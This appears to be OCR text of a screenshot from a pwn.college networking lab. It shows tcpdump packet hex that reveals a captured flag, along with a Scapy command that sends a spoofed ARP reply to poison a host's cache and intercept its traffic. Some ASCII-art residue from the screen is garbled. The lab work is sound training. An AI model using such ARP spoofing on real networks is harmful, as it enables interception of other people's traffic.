 UbuntuDesktop - VMware Workstation
Workstation
UbuntuDesktop
Activities Alacritty Jul 18 10:39 英
root@ip-10-0-0-3: ~
0x0040: 9507 ..
02:39:03.497948 IP 10.0.0.4.51282 > 10.0.0.2.31337: Flags [P.], seq 0:58, ack 1,
win 502, options [nop,nop,TS val 2114608100 ecr 3270284551], length 58
0x0000: 824b bc89 3d28 ceb6 6576 0a83 0800 4500 .K..=(..ev....E.
0x0010: 006e 1868 4000 4006 0e1d 0a00 0004 0a00 .n.h@.@.........
0x0020: 0002 c852 7a69 17d0 1310 be02 4bda 8018 ...Rzi......K...
0x0030: 01f6 7118 0000 0101 080a 7e0a 5be4 c2ec ..q.......~.[...
0x0040: 9507 7077 6e2e 636f 6c6c 6567 657b 634e ..pwn.college{cN
0x0050: 5461 6138 416a 7856 452d 6c53 5859 3944 Taa8AjxVE-lSXY9D
0x0060: 6745 6558 784e 4d48 7a2e 6446 7a4e 7a4d gEeXxNMHz.dFzNzM
0x0070: 444c 3251 6a4d 794d 7a57 7d0a DL2QjMyMzW}.
02:39:03.497953 IP 10.0.0.4.51282 > 10.0.0.2.31337: Flags [P.], seq 0:58, ack 1,
win 502, options [nop,nop,TS val 2114608100 ecr 3270284551], length 58
0x0000: 0edd b468 49f9 824b bc89 3d28 0800 4500 ...hI..K..=(..E.
0x0010: 006e 1868 4000 3f06 0f1d 0a00 0004 0a00 .n.h@.?.........
/pwn.c
scccccp///pSP///p p//Y | GitHub!
sY/////////y caa S//P | -- Satoshi Nakamoto
cayCyayP//Ya pY/Ya |
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
using IPython 8.12.2
>>> sendp(Ether(src=get_if_hwaddr("eth0"),dst="ce:b6:65:76:0a:83") / ARP(op="is-
...: at",hwsrc=get_if_hwaddr("eth0"),psrc="10.0.0.2",hwdst="ce:b6:65:76:0a:83",p
...: dst="10.0.0.4"),iface="eth0")
.
Sent 1 packets.
>>> exit
root@ip-10-0-0-3:~#
[0] 0:node* "ip-10-0-0-3" 02:39 18-Jul-23